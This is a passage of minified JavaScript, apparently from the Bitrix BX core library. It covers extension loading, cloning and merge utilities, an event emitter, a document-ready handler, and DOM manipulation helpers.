b(e,t,r,n){const i=function i(...a){m(e,t,i,n);r(...a)};y(e,t,i,n)}let w=true;function x(){w=true}function S(){w=false}function E(){return w}function T(...e){if(E()&&i.isObject(window.console)){if(i.isFunction(window.console.log)){window.console.log("BX.debug: ",e.length>0?e:e[0]);if(e[0]instanceof Error&&e[0].stack){window.console.log("BX.debug error stack trace",e[0].stack)}}if(i.isFunction(window.console.trace)){console.trace()}}}var B=Object.freeze({get debugState(){return w},enableDebug:x,disableDebug:S,isDebugEnabled:E,default:T});function j(e){if(i.isStringFilled(e)){const t=e.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);if(i.isArrayFilled(t)){return t.map((e=>{const[,t]=e.match(/data-extension="(.[a-z0-9_.-]+)"/);return{extension:t,script:e}}))}}return[]}let O=function(){function e(t){babelHelpers.classCallCheck(this,e);this.config=t.config||{};this.name=t.extension;this.state="scheduled";const r=BX.processHTML(t.html||"");this.inlineScripts=r.SCRIPT.reduce(L,[]);this.externalScripts=r.SCRIPT.reduce(M,[]);this.externalStyles=r.STYLE.reduce(D,[]);this.settingsScripts=j(r.HTML)}babelHelpers.createClass(e,[{key:"load",value:function e(){if(this.state==="error"){this.loadPromise=this.loadPromise||Promise.resolve(this);console.warn("Extension",this.name,"not found")}if(!this.loadPromise&&this.state){this.state="load";this.settingsScripts.forEach((e=>{const t=!!document.querySelector(`script[data-extension="${e.extension}"]`);if(!t){document.body.insertAdjacentHTML("beforeend",e.script)}}));this.inlineScripts.forEach(BX.evalGlobal);this.loadPromise=Promise.all([H(this.externalScripts),H(this.externalStyles)]).then((()=>{this.state="loaded";if(i.isPlainObject(this.config)&&this.config.namespace){return a.getClass(this.config.namespace)}return window}))}return this.loadPromise}}]);return e}();const X={};const A="main.bitrix.main.controller.loadext.getextensions";function k(e){return i.isArray(e)?e:[e]}function N(e){return e in X}function C(e){return X[e]}function P(e){return e.every(N)}function I(e){return Promise.all(e.map((e=>e.load())))}function _(e){return e.reduce(((e,t)=>{if(i.isObject(t)){return{...t}}return t}),{})}function L(e,t){if(t.isInternal){e.push(t.JS)}return e}function M(e,t){if(!t.isInternal){e.push(t.JS)}return e}function D(e,t){if(i.isString(t)&&t!==""){e.push(t)}return e}function F(e){return new Promise((t=>{BX.ajax.runAction(A,{data:e}).then(t)}))}function R(e){if(e.status!=="success"){e.errors.map(console.warn);return[]}return e.data.map((e=>{const t=C(e.extension);if(t){return t}X[e.extension]=new O(e);return X[e.extension]}))}function H(e){const t=k(e);if(!t.length){return Promise.resolve()}return new Promise((e=>{BX.load(t,e)}))}function W(e){const t=k(e);const r=P(t);if(r){const e=t.map(C);return I(e).then(_)}return F({extension:t}).then(R).then(I).then(_)}const z=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function G(e){const t=i.isObjectLike(e)&&z.includes(r(e));return t||i.isDomNode(e)}function U(e,t){if(t.has(e)){return t.get(e)}if(G(e)){if(i.isArray(e)){const r=Array.from(e);t.set(e,r);e.forEach(((e,n)=>{r[n]=U(e,t)}));return t.get(e)}if(i.isDomNode(e)){return e.cloneNode(true)}if(i.isMap(e)){const r=new Map;t.set(e,r);e.forEach(((e,n)=>{r.set(U(n,t),U(e,t))}));return r}if(i.isSet(e)){const r=new Set;t.set(e,r);e.forEach((e=>{r.add(U(e,t))}));return r}if(i.isDate(e)){return new Date(e)}if(i.isRegExp(e)){const t=/\w*$/;const r=t.exec(e);let n=new RegExp(e.source);if(r&&i.isArray(r)){n=new RegExp(e.source,r[0])}n.lastIndex=e.lastIndex;return n}const r=Object.getPrototypeOf(e);const n=Object.assign(Object.create(r),e);t.set(e,n);Object.keys(e).forEach((r=>{n[r]=U(e[r],t)}));return n}return e}function $(e){return U(e,new WeakMap)}function V(e,t){return Object.entries(t).reduce(((e,[t,r])=>{if(!i.isDomNode(e[t])&&i.isObjectLike(e[t])&&i.isObjectLike(r)){e[t]=V(e[t],r);return e}e[t]=r;return e}),e)}function Y(e,t=[]){return(r,n)=>{const a=e[0];const s=t[0]||"asc";if(i.isUndefined(a)){return 0}let o=r[a];let u=n[a];if(i.isString(o)&&i.isString(u)){o=o.toLowerCase();u=u.toLowerCase()}if(o<u){return s==="asc"?-1:1}if(o>u){return s==="asc"?1:-1}return Y(e.slice(1),t.slice(1))(r,n)}}let q=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"debounce",value:function e(t,r=0,n=null){let a;return function e(...s){if(i.isNumber(a)){clearTimeout(a)}a=setTimeout((()=>{t.apply(n||this,s)}),r)}}},{key:"throttle",value:function e(t,r=0,n=null){let i=0;let a;return function e(...s){a=true;if(!i){const e=function e(){if(a){t.apply(n||this,s);a=false;i=setTimeout(e,r)}else{i=null}};e()}}}},{key:"html",value:function e(t,r,n={}){if(i.isNil(r)&&i.isDomNode(t)){return t.innerHTML}const a=BX.processHTML(r);const s=a.STYLE.reduce(D,[]);const o=a.SCRIPT.reduce(M,[]);const u=a.SCRIPT.reduce(L,[]);if(i.isDomNode(t)){if(n.htmlFirst||!o.length&&!s.length){if(n.useAdjacentHTML){t.insertAdjacentHTML("beforeend",a.HTML)}else{t.innerHTML=a.HTML}}}return Promise.all([H(o),H(s)]).then((()=>{if(i.isDomNode(t)&&(o.length>0||s.length>0)){if(n.useAdjacentHTML){t.insertAdjacentHTML("beforeend",a.HTML)}else{t.innerHTML=a.HTML}}u.forEach((e=>BX.evalGlobal(e)));if(i.isFunction(n.callback)){n.callback()}}))}},{key:"merge",value:function e(...t){if(i.isArray(t[0])){t.unshift([])}else if(i.isObject(t[0])){t.unshift({})}return t.reduce(((e,t)=>V(e,t)),t[0])}},{key:"orderBy",value:function e(t,r=[],n=[]){const i=Y(r,n);return Object.values(t).sort(i)}},{key:"destroy",value:function e(t,r="Object is destroyed"){if(i.isObject(t)){const e=()=>{throw new Error(r)};const n=Object.keys(t);const a=(()=>{const e=Object.getPrototypeOf(t);if(i.isObject(e)){return Object.getOwnPropertyNames(e)}return[]})();const s=[...new Set([...n,...a])];s.filter((e=>{const r=Object.getOwnPropertyDescriptor(t,e);return!/__(.+)__/.test(e)&&(!i.isObject(r)||r.configurable===true)})).forEach((r=>{Object.defineProperty(t,r,{get:e,set:e,configurable:false})}));Object.setPrototypeOf(t,null)}}}]);return e}();babelHelpers.defineProperty(q,"debug",T);babelHelpers.defineProperty(q,"loadExtension",W);babelHelpers.defineProperty(q,"clone",$);const J=Symbol.for("BX.BaseError.isError");let Z=function(){function e(t,r,n){babelHelpers.classCallCheck(this,e);this[J]=true;this.message="";this.code=null;this.customData=null;this.setMessage(t);this.setCode(r);this.setCustomData(n)}babelHelpers.createClass(e,[{key:"getMessage",value:function e(){return this.message}},{key:"setMessage",value:function e(t){if(i.isString(t)){this.message=t}return this}},{key:"getCode",value:function e(){return this.code}},{key:"setCode",value:function e(t){if(i.isStringFilled(t)||t===null){this.code=t}return this}},{key:"getCustomData",value:function e(){return this.customData}},{key:"setCustomData",value:function e(t){if(!i.isUndefined(t)){this.customData=t}return this}},{key:"toString",value:function e(){const t=this.getCode();const r=this.getMessage();if(!i.isStringFilled(t)&&!i.isStringFilled(r)){return""}else if(!i.isStringFilled(t)){return`Error: ${r}`}else if(!i.isStringFilled(r)){return t}else{return`${t}: ${r}`}}}],[{key:"isError",value:function e(t){return i.isObject(t)&&t[J]===true}}]);return e}();let K=function(){function e(t={data:{}}){babelHelpers.classCallCheck(this,e);this.type="";this.data=null;this.target=null;this.compatData=null;this.defaultPrevented=false;this.immediatePropagationStopped=false;this.errors=[];this.setData(t.data);this.setCompatData(t.compatData)}babelHelpers.createClass(e,[{key:"getType",value:function e(){return this.type}},{key:"setType",value:function e(t){if(i.isStringFilled(t)){this.type=t}return this}},{key:"getData",value:function e(){return this.data}},{key:"setData",value:function e(t){if(!i.isUndefined(t)){this.data=t}return this}},{key:"getCompatData",value:function e(){return this.compatData}},{key:"setCompatData",value:function e(t){if(i.isArrayLike(t)){this.compatData=t}return this}},{key:"setTarget",value:function e(t){this.target=t;return this}},{key:"getTarget",value:function e(){return this.target}},{key:"getErrors",value:function e(){return this.errors}},{key:"setError",value:function e(t){if(Z.isError(t)){this.errors.push(t)}}},{key:"preventDefault",value:function e(){this.defaultPrevented=true}},{key:"isDefaultPrevented",value:function e(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function e(){this.immediatePropagationStopped=true}},{key:"isImmediatePropagationStopped",value:function e(){return this.immediatePropagationStopped}}],[{key:"create",value:function e(t){return new this(t)}}]);return e}();let Q=function(){function e(t={}){babelHelpers.classCallCheck(this,e);this.defaultMaxListeners=i.isNumber(t.defaultMaxListeners)?t.defaultMaxListeners:10;this.eventStore=new WeakMap}babelHelpers.createClass(e,[{key:"add",value:function e(t,r={}){const n=this.getRecordScheme();if(i.isNumber(r.maxListeners)){n.maxListeners=r.maxListeners}this.eventStore.set(t,n);return n}},{key:"get",value:function e(t){return this.eventStore.get(t)}},{key:"getOrAdd",value:function e(t,r={}){return this.get(t)||this.add(t,r)}},{key:"delete",value:function e(t){this.eventStore.delete(t)}},{key:"getRecordScheme",value:function e(){return{eventsMap:new Map,onceMap:new Map,maxListeners:this.getDefaultMaxListeners(),eventsMaxListeners:new Map}}},{key:"getDefaultMaxListeners",value:function e(){return this.defaultMaxListeners}}]);return e}();let ee=function(){function e(){babelHelpers.classCallCheck(this,e);this.warnings=new Map;this.printDelayed=q.debounce(this.print.bind(this),500)}babelHelpers.createClass(e,[{key:"add",value:function e(t,r,n){let a=this.warnings.get(t);if(!a){a=Object.create(null);this.warnings.set(t,a)}if(!a[r]){a[r]={}}a[r].size=n.size;if(!i.isArray(a[r].errors)){a[r].errors=[]}a[r].errors.push(new Error)}},{key:"print",value:function e(){this.warnings.forEach((e=>{for(let t in e){console.groupCollapsed("Possible BX.Event.EventEmitter memory leak detected. "+e[t].size+' "'+t+'" listeners added. '+"Use emitter.setMaxListeners() to increase limit.");console.dir(e[t].errors);console.groupEnd()}}));this.clear()}},{key:"clear",value:function e(){this.warnings.clear()}},{key:"printDelayed",value:function e(){}}]);return e}();const te=new Q({defaultMaxListeners:10});const re=new ee;const ne=new Map;const ie={GLOBAL_TARGET:"GLOBAL_TARGET"};te.add(ie,{maxListeners:25});const ae=Symbol.for("BX.Event.EventEmitter.isEmitter");const se=Symbol("namespaceProperty");const oe=Symbol("targetProperty");let ue=function(){function e(...t){babelHelpers.classCallCheck(this,e);this[oe]=null;this[se]=null;this[ae]=true;let r=this;if(Object.getPrototypeOf(this)===e.prototype&&t.length>0){if(!i.isObject(t[0])){throw new TypeError(`The "target" argument must be an object.`)}r=t[0];this.setEventNamespace(t[1])}this[oe]=r}babelHelpers.createClass(e,[{key:"setEventNamespace",value:function e(t){if(i.isStringFilled(t)){this[se]=t}}},{key:"getEventNamespace",value:function e(){return this[se]}},{key:"subscribe",value:function t(r,n){e.subscribe(this,r,n);return this}},{key:"subscribeFromOptions",value:function t(r,n,a){if(!i.isPlainObject(r)){return}n=i.isPlainObject(n)?e.normalizeAliases(n):{};Object.keys(r).forEach((t=>{const i=e.normalizeListener(r[t]);t=e.normalizeEventName(t);if(n[t]){const{eventName:r}=n[t];e.subscribe(this,r,i,{compatMode:a!==false})}else{e.subscribe(this,t,i,{compatMode:a===true})}}))}},{key:"subscribeOnce",value:function t(r,n){e.subscribeOnce(this,r,n);return this}},{key:"unsubscribe",value:function t(r,n){e.unsubscribe(this,r,n);return this}},{key:"unsubscribeAll",value:function t(r){e.unsubscribeAll(this,r)}},{key:"emit",value:function t(r,n){if(this.getEventNamespace()===null){console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. "+"Use emitter.setEventNamespace() to make events more unique.")}e.emit(this,r,n);return this}},{key:"emitAsync",value:function t(r,n){if(this.getEventNamespace()===null){console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. "+"Use emitter.setEventNamespace() to make events more unique.")}return e.emitAsync(this,r,n)}},{key:"setMaxListeners",value:function t(...r){e.setMaxListeners(this,...r);return this}},{key:"getMaxListeners",value:function t(r){return e.getMaxListeners(this,r)}},{key:"incrementMaxListeners",value:function t(...r){return e.incrementMaxListeners(this,...r)}},{key:"decrementMaxListeners",value:function t(...r){return e.decrementMaxListeners(this,...r)}},{key:"getListeners",value:function t(r){return e.getListeners(this,r)}},{key:"getFullEventName",value:function t(r){if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}return e.makeFullEventName(this.getEventNamespace(),r)}}],[{key:"makeObservable",value:function t(r,n){if(!i.isObject(r)){throw new TypeError('The "target" argument must be an object.')}if(!i.isStringFilled(n)){throw new TypeError('The "namespace" must be an non-empty string.')}if(e.isEventEmitter(r)){throw new TypeError('The "target" is an event emitter already.')}const a=Object.getPrototypeOf(r);const s=new e;s.setEventNamespace(n);Object.setPrototypeOf(s,a);Object.setPrototypeOf(r,s);Object.getOwnPropertyNames(e.prototype).forEach((t=>{if(["constructor"].includes(t)){return}s[t]=function(...n){return e.prototype[t].apply(r,n)}}))}},{key:"subscribe",value:function e(t,r,n,a){if(i.isString(t)){a=n;n=r;r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}n=this.normalizeListener(n);a=i.isPlainObject(a)?a:{};const s=this.resolveEventName(r,t,a.useGlobalNaming===true);const{eventsMap:o,onceMap:u}=te.getOrAdd(t);const l=u.get(s);let c=o.get(s);if(c&&c.has(n)||l&&l.has(n)){console.error(`You cannot subscribe the same "${s}" event listener twice.`)}else{if(c){c.set(n,{listener:n,options:a,sort:this.getNextSequenceValue()})}else{c=new Map([[n,{listener:n,options:a,sort:this.getNextSequenceValue()}]]);o.set(s,c)}}const f=this.getMaxListeners(t,r);if(c.size>f){re.add(t,s,c);re.printDelayed()}}},{key:"subscribeOnce",value:function e(t,r,n){if(i.isString(t)){n=r;r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}n=this.normalizeListener(n);const a=this.resolveEventName(r,t);const{eventsMap:s,onceMap:o}=te.getOrAdd(t);const u=s.get(a);let l=o.get(a);if(u&&u.has(n)||l&&l.has(n)){console.error(`You cannot subscribe the same "${a}" event listener twice.`)}else{const e=(...i)=>{this.unsubscribe(t,r,e);l.delete(n);n(...i)};if(l){l.set(n,e)}else{l=new Map([[n,e]]);o.set(a,l)}this.subscribe(t,r,e)}}},{key:"unsubscribe",value:function e(t,r,n,a){if(i.isString(t)){n=r;r=t;t=this.GLOBAL_TARGET}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}n=this.normalizeListener(n);a=i.isPlainObject(a)?a:{};const s=this.resolveEventName(r,t,a.useGlobalNaming===true);const o=te.get(t);const u=o&&o.eventsMap.get(s);const l=o&&o.onceMap.get(s);if(u){u.delete(n)}if(l){const e=l.get(n);if(e){l.delete(n);u.delete(e)}}}},{key:"unsubscribeAll",value:function e(t,r,n){if(i.isString(t)){r=t;t=this.GLOBAL_TARGET}if(i.isStringFilled(r)){const e=te.get(t);if(e){n=i.isPlainObject(n)?n:{};const a=this.resolveEventName(r,t,n.useGlobalNaming===true);e.eventsMap.delete(a);e.onceMap.delete(a)}}else if(i.isNil(r)){if(t===this.GLOBAL_TARGET){console.error("You cannot unsubscribe all global listeners.")}else{te.delete(t)}}}},{key:"emit",value:function e(t,r,n,a){if(i.isString(t)){a=n;n=r;r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}a=i.isPlainObject(a)?a:{};const s=this.resolveEventName(r,t,a.useGlobalNaming===true);const o=te.get(this.GLOBAL_TARGET);const u=o&&o.eventsMap.get(s)||new Map;let l=new Set;if(t!==this.GLOBAL_TARGET){const e=te.get(t);l=e&&e.eventsMap.get(s)||new Map}const c=[...u.values(),...l.values()];c.sort((function(e,t){return e.sort-t.sort}));const f=this.prepareEvent(t,s,n);const d=[];for(let e=0;e<c.length;e++){if(f.isImmediatePropagationStopped()){break}const{listener:r,options:n}=c[e];if(u.has(r)||l.has(r)){let e;if(n.compatMode){let n=[];const s=f.getCompatData();if(s!==null){n=a.cloneData===true?q.clone(s):s}else{n=[f]}const o=i.isUndefined(a.thisArg)?t:a.thisArg;e=r.apply(o,n)}else{e=i.isUndefined(a.thisArg)?r(f):r.call(a.thisArg,f)}d.push(e)}}return d}},{key:"emitAsync",value:function e(t,r,n){if(i.isString(t)){n=r;r=t;t=this.GLOBAL_TARGET}return Promise.all(this.emit(t,r,n))}},{key:"prepareEvent",value:function e(t,r,n){let i=n;if(!(n instanceof K)){i=new K;i.setData(n)}i.setTarget(this.isEventEmitter(t)?t[oe]:t);i.setType(r);return i}},{key:"getNextSequenceValue",value:function e(){return this.sequenceValue++}},{key:"setMaxListeners",value:function e(...t){let r=this.GLOBAL_TARGET;let n=null;let a=undefined;if(t.length===1){a=t[0]}else if(t.length===2){if(i.isString(t[0])){[n,a]=t}else{[r,a]=t}}else if(t.length>=3){[r,n,a]=t}if(!i.isObject(r)){throw new TypeError(`The "target" argument must be an object.`)}if(n!==null&&!i.isStringFilled(n)){throw new TypeError(`The "eventName" argument must be a string.`)}if(!i.isNumber(a)||a<0){throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${a}.`)}const s=te.getOrAdd(r);if(i.isStringFilled(n)){const e=this.resolveEventName(n,r);s.eventsMaxListeners.set(e,a)}else{s.maxListeners=a}}},{key:"getMaxListeners",value:function e(t,r){if(i.isString(t)){r=t;t=this.GLOBAL_TARGET}else if(i.isNil(t)){t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}const n=te.get(t);if(n){let e=n.maxListeners;if(i.isStringFilled(r)){const i=this.resolveEventName(r,t);e=n.eventsMaxListeners.get(i)||e}return e}return this.DEFAULT_MAX_LISTENERS}},{key:"addMaxListeners",value:function t(...r){const[n,a,s]=this.destructMaxListenersArgs(...r);const o=Math.max(this.getMaxListeners(n,a)+s,0);if(i.isStringFilled(a)){e.setMaxListeners(n,a,o)}else{e.setMaxListeners(n,o)}return o}},{key:"incrementMaxListeners",value:function e(...t){const[r,n,i]=this.destructMaxListenersArgs(...t);return this.addMaxListeners(r,n,Math.abs(i))}},{key:"decrementMaxListeners",value:function e(...t){const[r,n,i]=this.destructMaxListenersArgs(...t);return this.addMaxListeners(r,n,-Math.abs(i))}},{key:"destructMaxListenersArgs",value:function e(...t){let r=null;let n=1;let a=this.GLOBAL_TARGET;if(t.length===1){if(i.isNumber(t[0])){n=t[0]}else if(i.isString(t[0])){r=t[0]}else{a=t[0]}}else if(t.length===2){if(i.isString(t[0])){[r,n]=t}else if(i.isString(t[1])){[a,r]=t}else{[a,n]=t}}else if(t.length>=3){[a,r,n]=t}if(!i.isObject(a)){throw new TypeError(`The "target" argument must be an object.`)}if(r!==null&&!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}if(!i.isNumber(n)){throw new TypeError(`The value of "increment" must be a number.`)}return[a,r,n]}},{key:"getListeners",value:function e(t,r){if(i.isString(t)){r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}const n=te.get(t);if(!n){return new Map}const a=this.resolveEventName(r,t);return n.eventsMap.get(a)||new Map}},{key:"registerAliases",value:function t(r){r=this.normalizeAliases(r);Object.keys(r).forEach((e=>{ne.set(e,{eventName:r[e].eventName,namespace:r[e].namespace})}));e.mergeEventAliases(r)}},{key:"normalizeAliases",value:function e(t){if(!i.isPlainObject(t)){throw new TypeError(`The "aliases" argument must be an object.`)}const r=Object.create(null);for(let e in t){if(!i.isStringFilled(e)){throw new TypeError(`The alias must be an non-empty string.`)}const n=t[e];if(!n||!i.isStringFilled(n.eventName)||!i.isStringFilled(n.namespace)){throw new TypeError(`The alias options must set the "eventName" and the "namespace".`)}e=this.normalizeEventName(e);r[e]={eventName:n.eventName,namespace:n.namespace}}return r}},{key:"mergeEventAliases",value:function e(t){const r=te.get(this.GLOBAL_TARGET);if(!r){return}Object.keys(t).forEach((e=>{const n=t[e];e=this.normalizeEventName(e);const i=this.makeFullEventName(n.namespace,n.eventName);const a=r.eventsMap.get(e);if(a){const t=r.eventsMap.get(i)||new Map;r.eventsMap.set(i,new Map([...t,...a]));r.eventsMap.delete(e)}const s=r.onceMap.get(e);if(s){const t=r.onceMap.get(i)||new Map;r.onceMap.set(i,new Map([...t,...s]));r.onceMap.delete(e)}const o=r.eventsMaxListeners.get(e);if(o){const t=r.eventsMaxListeners.get(i)||0;r.eventsMaxListeners.set(i,Math.max(t,o));r.eventsMaxListeners.delete(e)}}))}},{key:"isEventEmitter",value:function e(t){return i.isObject(t)&&t[ae]===true}},{key:"normalizeEventName",value:function e(t){if(!i.isStringFilled(t)){return""}return t.toLowerCase()}},{key:"normalizeListener",value:function e(t){if(i.isString(t)){t=a.getClass(t)}if(!i.isFunction(t)){throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof t}.`)}return t}},{key:"resolveEventName",value:function e(t,r,n=false){t=this.normalizeEventName(t);if(!i.isStringFilled(t)){return""}if(this.isEventEmitter(r)&&n!==true){if(r.getEventNamespace()!==null&&t.includes(".")){console.warn(`Possible the wrong event name "${t}".`)}t=r.getFullEventName(t)}else if(ne.has(t)){const{namespace:e,eventName:r}=ne.get(t);t=this.makeFullEventName(e,r)}return t}},{key:"makeFullEventName",value:function e(t,r){const n=i.isStringFilled(t)?`${t}:${r}`:r;return i.isStringFilled(n)?n.toLowerCase():""}}]);return e}();babelHelpers.defineProperty(ue,"GLOBAL_TARGET",ie);babelHelpers.defineProperty(ue,"DEFAULT_MAX_LISTENERS",te.getDefaultMaxListeners());babelHelpers.defineProperty(ue,"sequenceValue",1);let le=[];e.isReady=false;function ce(t){switch(document.readyState){case"loading":le.push(t);break;case"interactive":case"complete":if(i.isFunction(t)){t()}e.isReady=true;break;default:break}}document.addEventListener("readystatechange",(()=>{if(!e.isReady){le.forEach(ce);le=[]}}));let fe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(fe,"bind",y);babelHelpers.defineProperty(fe,"bindOnce",b);babelHelpers.defineProperty(fe,"unbind",m);babelHelpers.defineProperty(fe,"unbindAll",g);babelHelpers.defineProperty(fe,"ready",ce);babelHelpers.defineProperty(fe,"EventEmitter",ue);babelHelpers.defineProperty(fe,"BaseEvent",K);function de(e){if(i.isPlainObject(e)||i.isArray(e)){return JSON.stringify(e)}return c.encode(c.decode(e))}function pe(e){if(i.isString(e)){const t=c.decode(e);let r;try{r=JSON.parse(t)}catch(e){r=t}if(r===t){if(/^[\d.]+[.]?\d+$/.test(r)){return Number(r)}}if(r==="true"||r==="false"){return Boolean(r)}return r}return e}function he(){const{documentElement:e,body:t}=document;const r=Math.max(window.pageYOffset||0,e?e.scrollTop:0,t?t.scrollTop:0);const n=Math.max(window.pageXOffset||0,e?e.scrollLeft:0,t?t.scrollLeft:0);return{scrollTop:r,scrollLeft:n}}let ve=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"replace",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){if(i.isDomNode(t.parentNode)){t.parentNode.replaceChild(r,t)}}}},{key:"remove",value:function e(t){if(i.isDomNode(t)&&i.isDomNode(t.parentNode)){t.parentNode.removeChild(t)}}},{key:"clean",value:function t(r){if(i.isDomNode(r)){while(r.childNodes.length>0){r.removeChild(r.firstChild)}return}if(i.isString(r)){e.clean(document.getElementById(r))}}},{key:"insertBefore",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){if(i.isDomNode(r.parentNode)){r.parentNode.insertBefore(t,r)}}}},{key:"insertAfter",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){if(i.isDomNode(r.parentNode)){const e=r.parentNode;if(i.isDomNode(r.nextSibling)){e.insertBefore(t,r.nextSibling);return}e.appendChild(t)}}}},{key:"append",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){r.appendChild(t)}}},{key:"prepend",value:function t(r,n){if(i.isDomNode(r)&&i.isDomNode(n)){if(i.isDomNode(n.firstChild)){n.insertBefore(r,n.firstChild);return}e.append(r,n)}}},{key:"hasClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){return t.split(" ").every((t=>e.hasClass(r,t)))}if("classList"in r){return r.classList.contains(t)}if(i.isObject(r.className)&&i.isString(r.className.baseVal)){return r.getAttribute("class").split(" ").some((e=>e===t))}}}if(i.isArray(n)&&n.length>0){return n.every((t=>e.hasClass(r,t)))}}return false}},{key:"addClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){e.addClass(r,t.split(" "));return}if("classList"in r){r.classList.add(t);return}if(i.isObject(r.className)&&i.isString(r.className.baseVal)){if(r.className.baseVal===""){r.className.baseVal=t;return}const e=r.className.baseVal.split(" ");if(!e.includes(t)){e.push(t);r.className.baseVal=e.join(" ").trim();return}}return}}if(i.isArray(n)){n.forEach((t=>e.addClass(r,t)))}}}},{key:"removeClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){e.removeClass(r,t.split(" "));return}if("classList"in r){r.classList.remove(t);return}if(i.isObject(r.className)&&i.isString(r.className.baseVal)){const e=r.className.baseVal.split(" ").filter((e=>e!==t));r.className.baseVal=e.join(" ");return}}}if(i.isArray(n)){n.forEach((t=>e.removeClass(r,t)))}}}},{key:"toggleClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){e.toggleClass(r,t.split(" "));return}r.classList.toggle(t);return}}if(i.isArray(n)){n.forEach((t=>e.toggleClass(r,t)))}}}},{key:"style",value:function t(r,n,a){if(i.isElementNode(r)){if(i.isNull(n)){r.removeAttribute("style");return r}if(i.isPlainObject(n)){Object.entries(n).forEach((t=>{const[n,i]=t;e.style(r,n,i)}));return r}if(i.isString(n)){if(i.isUndefined(a)&&r.nodeType!==Node.DOCUMENT_NODE){const e=getComputedStyle(r);if(n in e){return e[n]}return e.getPropertyValue(n)}if(i.isNull(a)||a===""||a==="null"){if(String(n).startsWith("--")){r.style.removeProperty(n);return r}r.style[n]="";return r}if(i.isString(a)||i.isNumber(a)){if(String(n).startsWith("--")){r.style.setProperty(n,a);return r}r.style[n]=a;return r}}}return null}},{key:"adjust",value:function t(r,n={}){if(!r.nodeType){return null}let a=r;if(r.nodeType===Node.DOCUMENT_NODE){a=r.body}if(i.isPlainObject(n)){if(i.isPlainObject(n.attrs)){Object.keys(n.attrs).forEach((e=>{if(e==="class"||e.toLowerCase()==="classname"){a.className=n.attrs[e];return}if(n.attrs[e]==""){a.removeAttribute(e);return}a.setAttribute(e,n.attrs[e])}))}if(i.isPlainObject(n.style)){e.style(a,n.style)}if(i.isPlainObject(n.props)){Object.keys(n.props).forEach((e=>{a[e]=n.props[e]}))}if(i.isPlainObject(n.events)){Object.keys(n.events).forEach((e=>{fe.bind(a,e,n.events[e])}))}if(i.isPlainObject(n.dataset)){Object.keys(n.dataset).forEach((e=>{a.dataset[e]=n.dataset[e]}))}if(i.isString(n.children)){n.children=[n.children]}if(i.isArray(n.children)&&n.children.length>0){n.children.forEach((t=>{if(i.isDomNode(t)){e.append(t,a)}if(i.isString(t)){a.insertAdjacentHTML("beforeend",t)}}));return a}if("text"in n&&!i.isNil(n.text)){a.innerText=n.text;return a}if("html"in n&&!i.isNil(n.html)){a.innerHTML=n.html}}return a}},{key:"create",value:function t(r,n={},a=document){let s=r;let o=n;if(i.isObjectLike(r)){o=r;s=r.tag}return e.adjust(a.createElement(s),o)}},{key:"show",value:function e(t){if(i.isDomNode(t)){t.hidden=false}}},{key:"hide",value:function e(t){if(i.isDomNode(t)){t.hidden=true}}},{key:"isShown",value:function e(t){return i.isDomNode(t)&&!t.hidden&&t.style.getPropertyValue("display")!=="none"}},{key:"toggle",value:function t(r){if(i.isDomNode(r)){if(e.isShown(r)){e.hide(r)}else{e.show(r)}}}},{key:"getPosition",value:function e(t){if(i.isDomNode(t)){const e=t.getBoundingClientRect();const{scrollLeft:r,scrollTop:n}=he();return new DOMRect(e.left+r,e.top+n,e.width,e.height)}return new DOMRect}},{key:"getRelativePosition",value:function t(r,n){if(i.isDomNode(r)&&i.isDomNode(n)){const t=e.getPosition(r);const i=e.getPosition(n);return new DOMRect(t.left-i.left,t.top-i.top,t.width,t.height)}return new DOMRect}},{key:"attr",value:function t(r,n,a){if(i.isElementNode(r)){if(i.isString(n)){if(!i.isNil(a)){return r.setAttribute(n,de(a))}if(i.isNull(a)){return r.removeAttribute(n)}return pe(r.getAttribute(n))}if(i.isPlainObject(n)){return Object.entries(n).forEach((([t,n])=>{e.attr(r,t,n)}))}}return null}}]);return e}();const ye=navigator.userAgent.toLowerCase();let me=function(){function 